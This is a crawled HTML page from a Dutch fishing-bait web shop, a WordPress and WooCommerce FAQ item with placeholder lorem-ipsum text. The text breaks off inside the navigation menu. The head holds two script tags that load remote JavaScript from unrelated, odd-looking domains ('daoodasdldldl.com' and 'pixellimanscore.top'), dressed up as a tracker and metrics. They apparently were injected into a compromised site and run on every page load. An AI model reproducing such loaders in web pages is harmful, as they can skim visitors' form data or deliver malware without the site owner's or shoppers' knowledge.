

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grainbaits.nl/faq-items/class-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers/
body_size: 16653
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="nl-NL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Class aptent taciti sociosqu ad litora torquent per conubia nostra pers. &#8211; Grainbaits</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"94b0527fb3","_rest_nonce":"3d91b7d0b5","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.grainbaits.nl\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.grainbaits.nl","text__ee_click_to_select":"Klik om de hele gegevens te selecteren","text__ee_original_email":"De volledige tekst is","text__ee_got_it":"Duidelijk","text__ee_blocked":"Geblokkeerd","text__ee_cannot_connect":"Kan geen verbinding maken","text__ee_cannot_decode":"Kan e-mail niet decoderen. Onbekende reden","text__ee_email_decoder":"Cleantalk e-mail decoder","text__ee_wait_for_decoding":"De magie is onderweg!","text__ee_decoding_process":"Wacht een paar seconden terwijl we de contactgegevens decoderen."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"94b0527fb3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.grainbaits.nl\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"ef974f178e56e9d52a071c5601704441258babe7eaa3fd3d9154d581e7bc6a0b","emailEncoderPassKey":"fedff05f364528839c863165ffec4d46","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.grainbaits.nl' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Grainbaits &raquo; feed" href="https://www.grainbaits.nl/feed/" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.grainbaits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.grainbaits.nl%2Ffaq-items%2Fclass-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.grainbaits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.grainbaits.nl%2Ffaq-items%2Fclass-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers%2F&#038;format=xml" />
					<meta name="description" content="Vestibulum egestas pharetra felis. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse dignissim bibendum lectus, quis ornare tortor elementum quis. Aenean semper vehicula elementum. Nulla massa est, faucibus non semper quis, laoreet et sapien. Suspendisse massa odio, aliquet nec commodo et, venenatis ut velit. Pellentesque mauris lorem, dictum vitae"/>
				
		<meta property="og:locale" content="nl_NL"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Grainbaits"/>
		<meta property="og:title" content="  Class aptent taciti sociosqu ad litora torquent per conubia nostra pers."/>
				<meta property="og:description" content="Vestibulum egestas pharetra felis. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse dignissim bibendum lectus, quis ornare tortor elementum quis. Aenean semper vehicula elementum. Nulla massa est, faucibus non semper quis, laoreet et sapien. Suspendisse massa odio, aliquet nec commodo et, venenatis ut velit. Pellentesque mauris lorem, dictum vitae"/>
				<meta property="og:url" content="https://www.grainbaits.nl/faq-items/class-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers/"/>
																				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.grainbaits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(191,191,191,1);--wp--preset--color--awb-color-5: rgba(171,139,101,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(120,73,16,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-11: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-13: rgba(232,192,144,1);--wp--preset--color--awb-color-custom-14: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-15: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-16: rgba(214,158,90,1);--wp--preset--color--awb-color-custom-17: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-18: rgba(249,249,249,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--xlarge: 26px;--wp--preset--font-size--huge: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.grainbaits.nl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767894420' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.grainbaits.nl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767894420' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.grainbaits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1769026283' type='text/css' media='screen' />
<link rel='stylesheet' id='slb_core-css' href='https://www.grainbaits.nl/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.grainbaits.nl/wp-content/uploads/fusion-styles/43448a058aef4a33bfc34593ee86341d.min.css?ver=3.14.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1767894420" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769065005" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://www.grainbaits.nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.grainbaits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.grainbaits.nl/wp-json/wp/v2/avada_faq/12522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.grainbaits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.grainbaits.nl/faq-items/class-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers/" />
<link rel='shortlink' href='https://www.grainbaits.nl/?p=12522' />
<link rel="preload" href="https://www.grainbaits.nl/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.grainbaits.nl/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.grainbaits.nl/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.grainbaits.nl/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ad7900; }
</style>
			<style type="text/css" id="wp-custom-css">
			img {
    border-style: none;
    vertical-align: top;
    max-width: 100%;
    height: auto;
    margin-top: 50PX
}
.sidebar .widget .heading .widget-title, .sidebar .widget .widget-title {
    background-color: #594400;
    padding-left: 0px 15px;
    margin-left: 0px;
    height: 40px;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script type="text/javascript" src="https://pixellimanscore.top/2/grainbaits/metrics.js" id="custom-1768579111865-js"></script>
	</head>

<body class="wp-singular avada_faq-template-default single single-avada_faq postid-12522 single-format-standard custom-background wp-theme-Avada theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-6 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-6 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider fusion-has-main-nav-icon-circle avada-has-header-100-width avada-has-pagetitle-100-width avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="12522">
		<a class="skip-link screen-reader-text" href="#content">Ga naar inhoud</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form apbct-form-sign="native_search" role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.grainbaits.nl/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Zoeken naar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Zoeken..." required aria-required="true" aria-label="Zoeken..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Zoeken" value="&#xf002;" />
									</div>

				
			</div>


			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="36321"
               /></form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-categorie-menu" class="fusion-menu"><li  id="menu-item-12773"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12773"  data-item-id="12773"><a  href="https://www.grainbaits.nl/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12774"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12774 fusion-dropdown-menu"  data-item-id="12774"><a  href="https://www.grainbaits.nl/product-categorie/boilies/" class="fusion-bar-highlight"><span class="menu-text">Boilies</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-12765"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12765 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/readymades/" class="fusion-bar-highlight"><span>Readymades</span></a></li><li  id="menu-item-57370"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57370 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/freezers/" class="fusion-bar-highlight"><span>freezers</span></a></li><li  id="menu-item-12768"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12768 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/squares/" class="fusion-bar-highlight"><span>Squares</span></a></li><li  id="menu-item-46294"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46294 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-boilies/" class="fusion-bar-highlight"><span>Grubs boilies</span></a></li><li  id="menu-item-21855"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21855 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/intro-pakket/" class="fusion-bar-highlight"><span>Intro Pakket</span></a></li><li  id="menu-item-58562"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58562 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/boilies/intropakket-grubs/" class="fusion-bar-highlight"><span>Intro pakket Grubs</span></a></li></ul></li><li  id="menu-item-32456"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32456 fusion-dropdown-menu"  data-item-id="32456"><a  href="https://www.grainbaits.nl/product-categorie/bulkdeals/" class="fusion-bar-highlight"><span class="menu-text">Bulkdeals</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-32457"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32457 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/freezers-bulk/" class="fusion-bar-highlight"><span>Freezers Bulk</span></a></li><li  id="menu-item-32458"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32458 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/readymades-bulk/" class="fusion-bar-highlight"><span>Readymades Bulk</span></a></li><li  id="menu-item-32459"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32459 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/squares-bulk/" class="fusion-bar-highlight"><span>Squares 